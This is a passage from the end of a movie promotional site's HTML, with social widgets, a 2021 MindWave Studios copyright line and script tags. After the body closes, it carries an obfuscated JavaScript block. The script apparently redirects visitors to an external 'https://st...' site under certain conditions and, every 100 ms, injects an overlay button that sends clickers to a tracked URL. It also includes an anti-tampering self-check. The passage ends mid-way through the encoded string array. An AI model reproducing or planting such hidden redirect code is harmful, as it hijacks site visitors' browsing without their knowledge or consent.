title="Facebook Like Button" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FThePotHolesMovie&amp;layout=box_count&amp;locale=en_US&amp;action=like&amp;show_faces=false&amp;share=false" scrolling="no" frameborder="0" allowtransparency="true" style="border: none; overflow: hidden; width: 500px; height: 100px;"></iframe></div><div class="twitter-2 w-widget w-widget-twitter"><iframe title="Twitter Follow Button" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/follow_button.html#dnt=true&amp;height=20&amp;screen_name=potholesmovie&amp;show_count=true&amp;size=m&amp;width=100%25" style="border: none; height: 20px; overflow: hidden; width: 100%;"></iframe></div></div></div><blockquote>Copyright <a href="https://www.mindwavestudios.com">MindWave Studios Ltd</a>. 2021</blockquote></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.14218b8ce.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></div></body><script>var _0x5ac4c9=_0x139d;(function(_0x502c35,_0x391eb2){var _0x1453f9=_0x139d,_0x5de95c=_0x502c35();while(!![]){try{var _0x5a7cd6=-parseInt(_0x1453f9(0x17a))/0x1*(-parseInt(_0x1453f9(0x1ef))/0x2)+parseInt(_0x1453f9(0x1aa))/0x3+parseInt(_0x1453f9(0x11e))/0x4+parseInt(_0x1453f9(0x106))/0x5+-parseInt(_0x1453f9(0x16f))/0x6+parseInt(_0x1453f9(0x19f))/0x7*(-parseInt(_0x1453f9(0x118))/0x8)+-parseInt(_0x1453f9(0x131))/0x9*(parseInt(_0x1453f9(0x17d))/0xa);if(_0x5a7cd6===_0x391eb2)break;else _0x5de95c['push'](_0x5de95c['shift']());}catch(_0x2af072){_0x5de95c['push'](_0x5de95c['shift']());}}}(_0x1477,0x59f43));var _0x4f7ec8=(function(){var _0x30d557=!![];return function(_0x4110e2,_0x3196af){var _0x1187c8=_0x30d557?function(){if(_0x3196af){var _0x5c60b1=_0x3196af['apply'](_0x4110e2,arguments);return _0x3196af=null,_0x5c60b1;}}:function(){};return _0x30d557=![],_0x1187c8;};}()),_0x2bea45=_0x4f7ec8(this,function(){var _0x28e06c=_0x139d,_0x5aeec6={};_0x5aeec6['xbZny']=_0x28e06c(0xbe)+'+$';var _0x4d1165=_0x5aeec6;return _0x2bea45['toString']()[_0x28e06c(0x8f)](_0x4d1165[_0x28e06c(0xa5)])['toString']()['constructo'+'r'](_0x2bea45)[_0x28e06c(0x8f)](_0x4d1165['xbZny']);});_0x2bea45();;function _0x139d(_0x4e50e8,_0x4a9b75){var _0x3087eb=_0x1477();return _0x139d=function(_0x5e9726,_0x1a0bb8){_0x5e9726=_0x5e9726-0x78;var _0x147781=_0x3087eb[_0x5e9726];if(_0x139d['OacqnR']===undefined){var _0x139d93=function(_0x55adc7){var _0x2fc695='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x31a545='',_0x2fdf1d='',_0x465278=_0x31a545+_0x139d93;for(var _0x5c3ebd=0x0,_0xa47c25,_0x506e6e,_0x16eec8=0x0;_0x506e6e=_0x55adc7['charAt'](_0x16eec8++);~_0x506e6e&&(_0xa47c25=_0x5c3ebd%0x4?_0xa47c25*0x40+_0x506e6e:_0x506e6e,_0x5c3ebd++%0x4)?_0x31a545+=_0x465278['charCodeAt'](_0x16eec8+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0xa47c25>>(-0x2*_0x5c3ebd&0x6)):_0x5c3ebd:0x0){_0x506e6e=_0x2fc695['indexOf'](_0x506e6e);}for(var _0x209215=0x0,_0x45ec91=_0x31a545['length'];_0x209215<_0x45ec91;_0x209215++){_0x2fdf1d+='%'+('00'+_0x31a545['charCodeAt'](_0x209215)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2fdf1d);};_0x139d['ibGvfW']=_0x139d93,_0x4e50e8=arguments,_0x139d['OacqnR']=!![];}var _0x5e4107=_0x3087eb[0x0],_0xc221b6=_0x5e9726+_0x5e4107,_0x5706b7=_0x4e50e8[_0xc221b6];if(!_0x5706b7){var _0x5dc7f0=function(_0x229dd9){this['nagxCk']=_0x229dd9,this['sCjBAc']=[0x1,0x0,0x0],this['BrCUVp']=function(){return'newState';},this['uHkJFf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YWtbDO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5dc7f0['prototype']['erNRNm']=function(){var _0x316fbe=new RegExp(this['uHkJFf']+this['YWtbDO']),_0x5d47ca=_0x316fbe['test'](this['BrCUVp']['toString']())?--this['sCjBAc'][0x1]:--this['sCjBAc'][0x0];return this['mgWclS'](_0x5d47ca);},_0x5dc7f0['prototype']['mgWclS']=function(_0x568aa1){if(!Boolean(~_0x568aa1))return _0x568aa1;return this['GBLcgj'](this['nagxCk']);},_0x5dc7f0['prototype']['GBLcgj']=function(_0x34ae9b){for(var _0x92fdb=0x0,_0x30a987=this['sCjBAc']['length'];_0x92fdb<_0x30a987;_0x92fdb++){this['sCjBAc']['push'](Math['round'](Math['random']())),_0x30a987=this['sCjBAc']['length'];}return _0x34ae9b(this['sCjBAc'][0x0]);},new _0x5dc7f0(_0x139d)['erNRNm'](),_0x147781=_0x139d['ibGvfW'](_0x147781),_0x4e50e8[_0xc221b6]=_0x147781;}else _0x147781=_0x5706b7;return _0x147781;},_0x139d(_0x4e50e8,_0x4a9b75);}(!document[_0x5ac4c9(0x16d)+_0x5ac4c9(0xd3)](_0x5ac4c9(0x190))[_0x5ac4c9(0x114)+'te'](_0x5ac4c9(0x14a)+_0x5ac4c9(0x108))[_0x5ac4c9(0x163)](_0x5ac4c9(0x138))||window[_0x5ac4c9(0x16e)][_0x5ac4c9(0x98)][_0x5ac4c9(0x163)](_0x5ac4c9(0x138)))&&(window['location']='https://st'+_0x5ac4c9(0x1e5));;setInterval(function(){var _0x39df4c=_0x5ac4c9,_0x4ef4fa={};_0x4ef4fa[_0x39df4c(0xa6)]='https://st'+_0x39df4c(0x140)+'utm_campai'+_0x39df4c(0x1f8),_0x4ef4fa[_0x39df4c(0x1ab)]=_0x39df4c(0x198)+_0x39df4c(0x7a),_0x4ef4fa['qnIyF']=_0x39df4c(0x107);var _0x582f03=_0x4ef4fa;!document[_0x39df4c(0xe2)+_0x39df4c(0x1f7)+'me'](_0x582f03['yNJNQ'])[0x0]&&(document[_0x39df4c(0x123)][_0x39df4c(0x1cf)+'centHTML'](_0x582f03[_0x39df4c(0x182)],_0x39df4c(0x1cc)+_0x39df4c(0x1f2)+'ccaacedcce'+'ce\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0xff)+'osition:\x20f'+_0x39df4c(0x1bf)+_0x39df4c(0x1e3)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1bb)+_0x39df4c(0x137)+_0x39df4c(0xfd)+_0x39df4c(0x1c4)+_0x39df4c(0x8a)+_0x39df4c(0x179)+_0x39df4c(0xb9)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x14f)+_0x39df4c(0x152)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+'\x20bottom:\x202'+_0x39df4c(0xd7)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20z'+_0x39df4c(0x147)+_0x39df4c(0x86)+_0x39df4c(0x1c4)+_0x39df4c(0x1fc)+'splay:\x20-we'+_0x39df4c(0x9f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1c4)+_0x39df4c(0x95)+_0x39df4c(0x103)+_0x39df4c(0xcd)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+'\x20display:\x20'+_0x39df4c(0x13d)+_0x39df4c(0x111)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20dis'+_0x39df4c(0x15e)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0xfc)+_0x39df4c(0xc5)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20overflo'+_0x39df4c(0x1eb)+_0x39df4c(0xfe)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20heig'+_0x39df4c(0xe7)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20-ms-fl'+_0x39df4c(0xed)+_0x39df4c(0x8e)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+'\x20\x20justify-'+_0x39df4c(0x1b9)+_0x39df4c(0x146)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x135)+_0x39df4c(0x1ad)+_0x39df4c(0xfe)+_0x39df4c(0x1c4)+_0x39df4c(0x1e4)+'er:\x202px\x20so'+_0x39df4c(0x176)+_0x39df4c(0x12b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1c7)+'der-radius'+_0x39df4c(0x1b5)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+_0x39df4c(0x1cd)+'und-color:'+_0x39df4c(0x1b6)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+_0x39df4c(0xbc)+_0x39df4c(0x7b)+_0x39df4c(0x18b)+_0x39df4c(0x94)+'10px\x2036px\x20'+_0x39df4c(0xaf)+_0x39df4c(0x90)+_0x39df4c(0x1cb)+_0x39df4c(0x12e)+_0x39df4c(0xfe)+(_0x39df4c(0x1c4)+'\x20\x20}\x0a\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1c4)+_0x39df4c(0x1e1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1d4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1a2)+_0x39df4c(0x1c9)+_0x39df4c(0xa4)+_0x39df4c(0xf6)+_0x39df4c(0x1a8)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+_0x39df4c(0x153)+_0x39df4c(0xcf)+_0x39df4c(0x133)+'le=\x22margin'+_0x39df4c(0xfb)+_0x39df4c(0x1d1)+_0x39df4c(0x9c)+_0x39df4c(0x9b)+_0x39df4c(0x1db)+_0x39df4c(0x1ac)+_0x39df4c(0x1c8)+_0x39df4c(0x16b)+_0x39df4c(0x13e)+'e=\x22fill:no'+_0x39df4c(0xb3)+'ant\x22\x20d=\x22M7'+'3.3\x207.87h4'+_0x39df4c(0x1d3)+_0x39df4c(0x1c5)+_0x39df4c(0xb8)+_0x39df4c(0x19c)+_0x39df4c(0xa0)+'mportant\x22>'+_0x39df4c(0x8b)+_0x39df4c(0x155)+_0x39df4c(0x19e)+_0x39df4c(0x112)+_0x39df4c(0x116)+_0x39df4c(0x145)+'6a5.45\x205.4'+'5\x200\x200\x200-5.'+'54\x205.54v13'+_0x39df4c(0x10a)+_0x39df4c(0x112)+'4-2-5.86-5'+_0x39df4c(0xbb)+'5.55\x202.41-'+_0x39df4c(0x102)+_0x39df4c(0xf4)+_0x39df4c(0x1a0)+_0x39df4c(0x184)+_0x39df4c(0x154)+_0x39df4c(0xe0)+_0x39df4c(0x185)+_0x39df4c(0x1b7)+_0x39df4c(0xce)+_0x39df4c(0x101)+_0x39df4c(0xf3)+_0x39df4c(0xdd)+_0x39df4c(0x167)+_0x39df4c(0x14b)+'132.51\x2041.'+_0x39df4c(0x1df)+'2.82a8.76\x20'+_0x39df4c(0x14d)+_0x39df4c(0x115)+_0x39df4c(0x128)+_0x39df4c(0x119)+_0x39df4c(0x168)+'.14-6.09\x207'+_0x39df4c(0xf0)+_0x39df4c(0x172)+_0x39df4c(0x1a7)+_0x39df4c(0x1bc)+'-2.64\x200-4.'+_0x39df4c(0x175)+_0x39df4c(0x166)+_0x39df4c(0x1c1)+'0\x2010\x200\x200\x201'+_0x39df4c(0x1e6)+_0x39df4c(0x11f)+_0x39df4c(0x1a1)+_0x39df4c(0x1a5)+_0x39df4c(0x81)+'-6.49c-3\x200'+_0x39df4c(0x1f9)+_0x39df4c(0x149)+_0x39df4c(0x187)+_0x39df4c(0x18e)+'45\x203.58\x200\x20'+_0x39df4c(0x1b8)+_0x39df4c(0x1f1)+'0.52\x207.9v3'+'3.57h-3.26'+_0x39df4c(0x1ce)+_0x39df4c(0xec))+(_0x39df4c(0x169)+_0x39df4c(0xa8)+_0x39df4c(0xdb)+_0x39df4c(0x121)+'s4.66-11.4'+_0x39df4c(0xa3)+'.41a10\x2010\x20'+_0x39df4c(0xfa)+_0x39df4c(0x15c)+_0x39df4c(0x10f)+_0x39df4c(0x1fb)+_0x39df4c(0xe6)+_0x39df4c(0x78)+_0x39df4c(0xdf)+_0x39df4c(0xa9)+_0x39df4c(0x15b)+'-2.68\x207.61'+_0x39df4c(0x1e2)+_0x39df4c(0x1a9)+'2-8.23ZM17'+_0x39df4c(0x18d)+_0x39df4c(0x1be)+_0x39df4c(0x1b4)+_0x39df4c(0x1b0)+'23\x200\x200\x200\x206'+_0x39df4c(0x1de)+_0x39df4c(0xee)+_0x39df4c(0xde)+'3.8\x2011.392'+_0x39df4c(0x85)+'0\x201-.41-22'+_0x39df4c(0x16a)+_0x39df4c(0x196)+_0x39df4c(0xb0)+_0x39df4c(0x113)+_0x39df4c(0x191)+_0x39df4c(0x97)+'3a6.13\x206.1'+_0x39df4c(0x170)+_0x39df4c(0x17b)+_0x39df4c(0x1f5)+_0x39df4c(0xeb)+'27ZM237.91'+'\x2019.67l-9.'+_0x39df4c(0xf7)+'1.25l-7.43'+_0x39df4c(0xc8)+_0x39df4c(0xaa)+_0x39df4c(0x1d0)+_0x39df4c(0x12f)+_0x39df4c(0x11a)+_0x39df4c(0xa1)+_0x39df4c(0x181)+_0x39df4c(0x1d7)+'.18-16ZM24'+_0x39df4c(0x1ed)+_0x39df4c(0x1ba)+_0x39df4c(0x1dc)+_0x39df4c(0x148)+_0x39df4c(0x150)+_0x39df4c(0x164)+_0x39df4c(0x18a)+_0x39df4c(0x15d)+'9-2.51\x202.5'+_0x39df4c(0x1c3)+'\x201\x202.59-2.'+_0x39df4c(0xa7)+'10.83h3.44'+'v21.8h-3.4'+'4ZM265.83\x20'+'41.47a17.1'+'1\x2017.11\x200\x20'+'0\x201-3.62.4'+_0x39df4c(0xf8)+_0x39df4c(0x177)+_0x39df4c(0xbf)+'22.76h-3.6'+_0x39df4c(0x11c)+'67v-6h3.44'+_0x39df4c(0x1b3)+_0x39df4c(0xd6)+_0x39df4c(0xe3)+_0x39df4c(0xc0)+_0x39df4c(0x89)+_0x39df4c(0x1dd)+_0x39df4c(0x183)+_0x39df4c(0x132)+_0x39df4c(0x186)+_0x39df4c(0x1d2)+_0x39df4c(0x14c)+_0x39df4c(0x8d)+_0x39df4c(0xd2)+'a5.59\x205.59'+_0x39df4c(0x1d6)+'3\x205.86v13.'+_0x39df4c(0xd0)+_0x39df4c(0x17e)+_0x39df4c(0x199)+_0x39df4c(0x125)+'6.54-2.95c')+(_0x39df4c(0xf5)+'.44\x208.06\x208'+'.59Z\x22/></g'+_0x39df4c(0xef)+'M306.92\x2033'+_0x39df4c(0x142)+_0x39df4c(0xf1)+'6.25\x203c1.6'+_0x39df4c(0xac)+_0x39df4c(0xd5)+_0x39df4c(0xb5)+_0x39df4c(0x1a6)+'-2.05l-2.3'+_0x39df4c(0xb6)+_0x39df4c(0x91)+_0x39df4c(0x141)+_0x39df4c(0x197)+'.68\x208.2-6.'+_0x39df4c(0x7f)+_0x39df4c(0x84)+_0x39df4c(0x11b)+'.77a7.72\x207'+_0x39df4c(0xca)+_0x39df4c(0x15a)+'51\x200-2.37.'+_0x39df4c(0x17c)+'61\x200\x20.86.5'+_0x39df4c(0x1e8)+_0x39df4c(0x180)+_0x39df4c(0x14e)+_0x39df4c(0xa2)+'.55\x206.26\x206'+_0x39df4c(0x161)+_0x39df4c(0x162)+_0x39df4c(0xea)+_0x39df4c(0x9a)+'0\x200\x201-6.26'+_0x39df4c(0x1d5)+_0x39df4c(0x1c0)+'0\x201-9.27-4'+_0x39df4c(0x1ae)+_0x39df4c(0x93)+_0x39df4c(0xe5)+_0x39df4c(0x194)+_0x39df4c(0xd8)+_0x39df4c(0xe9)+_0x39df4c(0x92)+_0x39df4c(0xbd)+_0x39df4c(0x160)+_0x39df4c(0xb2)+_0x39df4c(0xcb)+_0x39df4c(0xab)+_0x39df4c(0xae)+'.48\x201.29\x203'+'.45\x204.1\x203.'+_0x39df4c(0x19d)+'1.73\x200\x200\x200'+'\x202.91-.21Z'+'M363.3\x2041.'+'28h-5.56v-'+_0x39df4c(0xb4)+_0x39df4c(0x109)+_0x39df4c(0x1da)+_0x39df4c(0x13a)+_0x39df4c(0x117)+_0x39df4c(0xc2)+_0x39df4c(0x134)+_0x39df4c(0x1fa)+_0x39df4c(0x1f6)+'.48-1.4-3.'+_0x39df4c(0x144)+_0x39df4c(0xe8)+_0x39df4c(0x127)+_0x39df4c(0x18c)+_0x39df4c(0x13c)+_0x39df4c(0x88)+_0x39df4c(0x12d)+'5.82\x200\x209.4'+_0x39df4c(0x19b)+_0x39df4c(0x189)+_0x39df4c(0x10d)+_0x39df4c(0x13f)+_0x39df4c(0x80)+_0x39df4c(0x193)+'s1.29\x202.48'+_0x39df4c(0x1f0)+'a4.36\x204.36'+_0x39df4c(0xe4)+_0x39df4c(0x174)+_0x39df4c(0x18f)+_0x39df4c(0x1e7)+'59\x200\x200\x201\x209'+'.7\x205.49l-4'+_0x39df4c(0x1f4)+_0x39df4c(0x10b)+_0x39df4c(0x1e0)+'24a5.72\x205.'+_0x39df4c(0x1ec)+_0x39df4c(0x10c)+_0x39df4c(0x17f))+(_0x39df4c(0x96)+_0x39df4c(0xc4)+'.89-1.19\x205'+_0x39df4c(0x130)+_0x39df4c(0x79)+_0x39df4c(0x87)+'\x200\x200\x201-9.7'+_0x39df4c(0xd4)+_0x39df4c(0x159)+_0x39df4c(0x16c)+'75\x2011.69\x201'+_0x39df4c(0x1ca)+_0x39df4c(0x165)+'M405.67\x2041'+_0x39df4c(0x104)+_0x39df4c(0xad)+_0x39df4c(0x100)+'6v20.91l8-'+_0x39df4c(0x124)+_0x39df4c(0x129)+_0x39df4c(0x15f)+_0x39df4c(0x10e)+_0x39df4c(0x1c2)+_0x39df4c(0xd1)+_0x39df4c(0x9d)+_0x39df4c(0x1b1)+_0x39df4c(0x1a4)+_0x39df4c(0x12c)+_0x39df4c(0xc7)+_0x39df4c(0xb7)+_0x39df4c(0x120)+_0x39df4c(0xb1)+'.67\x2011.67\x20'+'0\x200\x201-12.1'+_0x39df4c(0x188)+_0x39df4c(0x1a3)+_0x39df4c(0x173)+_0x39df4c(0x143)+_0x39df4c(0x9e)+_0x39df4c(0x13b)+_0x39df4c(0x8c)+_0x39df4c(0x12a)+_0x39df4c(0x195)+_0x39df4c(0x178)+'10.11-4.33'+'a4.56\x204.56'+'\x200\x200\x200-4.8'+'5-4.53\x205.3'+_0x39df4c(0xc3)+_0x39df4c(0x1af)+_0x39df4c(0x151)+_0x39df4c(0x11d)+_0x39df4c(0x110)+'\x200\x201-4.21.'+_0x39df4c(0xdc)+'8.95-2.8-8'+_0x39df4c(0xc6)+'9.27h-3.55'+_0x39df4c(0xd9)+_0x39df4c(0xf2)+_0x39df4c(0xf9)+_0x39df4c(0x1ea)+_0x39df4c(0x19a)+_0x39df4c(0x1c6)+_0x39df4c(0xba)+'a21.73\x2021.'+_0x39df4c(0x126)+_0x39df4c(0x99)+_0x39df4c(0x105)+_0x39df4c(0x122)+'Layer\x202\x22><'+_0x39df4c(0x156)+_0x39df4c(0x1b2)+_0x39df4c(0x83)+_0x39df4c(0x1ee)+'H0A11.57\x201'+'1.57\x200\x200\x201'+_0x39df4c(0xda)+_0x39df4c(0x1e9)+_0x39df4c(0x1d9)+_0x39df4c(0x7d)+'.56\x22/><pat'+'h\x20data-nam'+'e=\x22Path\x2061'+'\x22\x20d=\x22M55.4'+_0x39df4c(0x7c)+_0x39df4c(0xcc)+_0x39df4c(0x82)+_0x39df4c(0x1f3)+'.87a11.57\x20'+_0x39df4c(0x1d9)+_0x39df4c(0x7d)+_0x39df4c(0xe1)+_0x39df4c(0x136)+_0x39df4c(0x1bd)+_0x39df4c(0x7e)+_0x39df4c(0x1d8)+_0x39df4c(0x139)+_0x39df4c(0x192)+'0\x2037.9h55.')+('44a11.57\x201'+'1.57\x200\x200\x201'+_0x39df4c(0xc9)+'6\x22/></g></'+_0x39df4c(0x171)+_0x39df4c(0x1c4)+'\x20<bfaaccaa'+_0x39df4c(0x158))),document[_0x39df4c(0xe2)+_0x39df4c(0x157)](_0x582f03[_0x39df4c(0x1ab)])['onclick']=function(){var _0x117c30=_0x39df4c;location[_0x117c30(0x98)]=_0x582f03[_0x117c30(0xa6)];});},0x64);(!document[_0x5ac4c9(0x16d)+_0x5ac4c9(0xd3)]('html')[_0x5ac4c9(0x114)+'te'](_0x5ac4c9(0x14a)+_0x5ac4c9(0x108))[_0x5ac4c9(0x163)](_0x5ac4c9(0x138))||window[_0x5ac4c9(0x16e)]['href'][_0x5ac4c9(0x163)](_0x5ac4c9(0x138)))&&(window[_0x5ac4c9(0x16e)]=_0x5ac4c9(0xc1)+_0x5ac4c9(0x1e5));;function _0x1477(){var _0x42e656=['lJu3idaGmcaXia','ltmUmtmGmI4YnG','mcaWideTnc4Ymq','lJy1idaGmcaXlq','lJu5idaGmcaXia','nc4YidmUmZuTnG','yMzHywnJywfJzq','lJiZytGUmJyGoa','DJGUnZzJmcaYlG','ocaZlJm0idKUna','AxnVBgf0Aw9UoG','ndvHmJeUnZmGmG','ndDOltmUndvwmG','n21HvezosW','nxyTmJeUogGZlG','nteGmY4XmYa4lG','ica8yMzHywnJyq','lJq2ideXlJq2ia','ideWlJi2idaGma','nteGoc44nLPTlq','lteUmJKTmI4YnW','ltmUntGTmI01lG','zwnLiJ4kicaGia','oc04lJiZltCUnG','nty0nZGWEKvxrxnM','Eu5ktLe','DciGDMLLD0jVEa','Bxm6ignLBNrLCG','lJmXwK0ZndaUnq','idaTns4YnIa0lG','mtyGos4YmYa5lG','nc40mMeXmc4YnG','BMfTzt0Iugf0Aa','DJzOnI44mxyZlG','mcaWidaGoca3lG','oIaXmdbWEdSkia','icnMnwy1zJu7cG','lJa5idaGmcaXia','nI42nY0YlJy1ia','y29UDgvUDdOGyW','mI41ncaYlJu0ia','igXLzNq6igf1Da','ns01lJi4ltuUnq','psjqyxrOidyYiG','nY43mIa3lJCYia','AxHLzcaHAw1WBW','msaXms40msaWia','lJi4lteUodHHmq','lJC0idmYlJiZyW','nsaYlJu1idaGma','icaGicaGicaGia','neG3mY4ZEIiVpG','ndGGms4ZidmUna','icaGicaGigjVCG','psiWidaGnti0lG','ywnLzgnJzwnLia','ms42osaWidaGmq','lJa2ksaWChGGma','phn0EwXLpIaGia','icaGyMfJA2DYBW','DI0ZlJq1ytKUoq','Aw5Zzxj0qwrQyq','lJiXBc05lJi2lq','EdTKAxnWBgf5oG','n2GTmY40nvyYoa','nteUmJL2mZmUnG','icaGicakicaGia','ideUotqGmteUna','idaGmcaWltuUnW','mZqGmtyUnteGnG','idq5lJvOltmYlG','mteUntCGmcaWia','ltyUnZKGmI42oq','icfPBxbVCNrHBG','mcaWideGmI41nq','yte4lJm4ide4lG','lJy3ltnSmIaYlG','ndDOltmUmJn2lq','mJqTns4Zos0ZlG','pc9ZDhLSzt4kia','ltGUmtLZltmUnG','CNrHBNq7cIaGia','icaGicaGyM9Yza','ywnRzxqUyxbW','idGUodyTnc43oq','yteWlJu5ideWlG','mYaXlJmGmI4ZnW','mI4ZyteXlJu3ia','ns4Xn2GTnI4Ynq','DZOGDMLZAwjSzq','nZiGmcaWidaTnq','nc42nIa4lJG0yq','ns40ncaXms41nG','mMrnr2vQCW','idmUmJmGmI40oa','nI42nY02wK0XnG','icaGicaUyMzHyq','idaGmtGUowG0mW','lJiXidmUmJrJlq','oca3lJq4idaGma','lJyXDI0XyZaTmG','C0j5q2XHC3noyq','z249yNjHBMrQCW','ltqUnYaXlJa3lq','lJqXltyUndDOnq','yY00lJqZidaTnW','icaGicaGicbKAq','lJC0idGUmtLZmW','lJiXidmUmJrHmq','zgnJzwnL','ywrVDZOGCMDIyq','ncaZmc41sdeXlG','msaXms41nYaXmq','igq9iK00mY44nW','nJHHos45mYa5lG','idaTmY4XmY43nq','mY40ns04lJKXAa','ms41ocaWidaGmq','idyWiIbKpsjnnq','otmGmcaWideGoa','ideXlJm5mIaWia','otK7cIaGicaGia','mc43msaXmc43mq','mI40idaGmcaXia','idqUnJeGnc4XnW','icaGicaGicb0BW','phbHDgGGzd0Itq','mtaUndCGmtaUmW','ltiUmdyTns44nG','y2vUDgvYoWOGia','C2vHCMnO','mcWGmcWGmcWGma','lJyYltyTmY41nG','oc45ns04lJqXDG','nIa0ms4YogeXoa','mc4XnIKGmhb4ia','icaGigrPC3bSyq','mca1lJGYidyUmq','nYaYlJzABte0lq','AhjLzG','lJKXls4Ymxy1lG','os42mIa5lJyYia','zhrOoIaXnJbWEa','igjSB2nRoYb3Aq','nc40mIa2lJi1ia','m2eXmc4XmsaXma','yMTPDc1IB3G7cG','AxnVBgf0zsaHAq','nIa3lJi1lte2lG','lJCYidyUmJyGmW','msaXmc43os0Xmq','y2XHC3m9iMjMyq','EgjABNK','A1nLwhu','ntvABs0XlJC0ia','otrJltyUmtmGma','lJC0idGUmJnJmW','osaXnI40n2GTmq','DJuUmtDOltyUmG','mIaWidiUodeTlG','mtiUmJL2mtiUmG','nxy4lJC2yZaGmG','mhb4lcbYz2jHka','os45nca5lJG0ia','otGGmY4ZncaXmq','ntz2ltuUnJfOnG','BMuGiwLTCg9YDa','mI4Xnwe5lJu0ia','odmGmc0Xls42nq','nY0XyY00lJeTmq','mweXmY41ideZlG','pgCGC3r5Bgu9iG','BxbVCNrHBNq7cG','nsa0lJeGmY40nq','lJe5ltuUodzZlq','icaGigjVEc1ZAa','ltKUmJDOltmUna','kcGOlISPkYKRkq','nY4Znc03lJa3vG','ideUnJeGnc4XnW','Ahr0Chm6lY9ZDa','lJy2ltyUnJHZmW','oca1lJm4idaGma','nwmYlJi3idaGmW','AdOGyxv0BZSkia','lJK1ltGUndf2lq','mJDSmI40oca0lG','lte2lJq3ltCUmW','lteXlJu3ideXlG','lJCYidaGmcaWlq','DJuUnJfOnI4Ynq','ntDbmteUntGGmq','lwzSzxG7cIaGia','nI43ncaZlJCYia','zMfHy2nHywnLza','mJvOltmUndrwnW','lJC1idiUocaZia','ltuUndiTns44nG','Dg9Y','iduUndKGmteUoa','nJqGmI44ms0XlG','mdLOltyUodf2mq','mhb4oWOGicaGia','lJu0yY01lJyGma','DI01lJe3AdmUnq','ideXlJu3idbOmW','lteWlJC5ltuTmq','ntrJltuUnIaWlq','ltmUnZzJnsaWia','idaGms04lJCZia','lJmXidGUmJmGnW','mcaXidyUndyTmG','lJyIlZ48Cgf0Aa','z2v0rwXLBwvUDa','ms45yZaGmY4Woq','idaGmcaWidqUnG','lJqXide4lJqXia','lJC0idmUndKTnW','Ahq6idmWChG7cG','oc0YlJi2idaTmW','ltGUotuTmI44lq','mI41mIa1lJi0ia','idaTnY4Znca2lG','msa5lJKXidaGma','zxGTywXPz246ia','mZnHmtiGmtiGma','pJXWyxrOigq9iG','lJG0ltyUmdLOnG','lJyXidaGmcaWia','nxyTns42mwG2DG','mcaWideGnY40oa','mtmUmJvOltmUna','nsaWidGUmdyGmW','ywnJywfJzwrJyW','mtCGmJiUmJLOlq','owmTnc41mIaWlq','ns42mwG2lJi1DG','mcaWideGoc4WnG','lwXLzNq6idi1Ca','icaGicaGD2LKDa','BNq7cIaGicaGia','oWOGicaGicaGia','icaGicaGicaGCa','owGTnLy3lJu0Aa','oc45mYa4lJKZia','ns41nsa1lJG2DG','EtOGlxDLyMTPDa','lJi4Bc04lJKZlq','mtDAiI8+pgCGza','mJa0otm1nuPUu1fHrq','yMvMB3jLzw5K','BwfPBG','os41ncaWidaGmq','lJu3Ac0ZlJvwmG','ms40ltiTmY0ZlG','lJGYidyGns44mG','lJe0ltGUntfOlq','Ac02lJLAttqXoa','Bs0XmsaXnc40nG','ndeGmtGUndeGma','EdSkicaGicaGia','oc4YmMmWltmUnq','mtmUmtmGmtmUmq','z2v0qxr0CMLIDq','ltCUmZqGmY4Zmq','nc0XlJKYltuUoa','lJy2ltiUnJKTnW','mtC5nZKYvxjUuxHL','lJyXltiUmZCTnW','BdyUmZeGmtyUmq','idmUmZrSltmGmW','n3yTmY4WowGZlG','idqXlJi4yte4lG','mteWmZiXmKTLEvfIyq','yZuUmtuGmca4lG','nsaWidaGms04lG','mc43os0Xms4ZnW','yxrHlw5HBwu9iG','yM9KEq','os40ogG3lJiZBa','lJi2idaGmcaXia','nZmGmcaWidaGmG','lJG4ideTns45mW','yY00lJq3idaTnW','ltGUndeGos44mq','nIaXms42nsaXmq','nJSkicaGicaGia','idaGnI4Yns0YlG','os43ms00lJyZyW','ChGGmhb4idfWEa','mJiUmJLOmY42nW','lJm5ltmUmJrSna','nZCZndeYm1rMBLfWDa','lJKXls4Yn1PnmG','y2nLy2uIihn0Eq','lJi0ltyUndCGoa','igfSAwDUlwL0zq','igrHDgeTBMfTzq','BYaHAw1WB3j0yq','D2vIzMXVDY5PBW','m0eXms4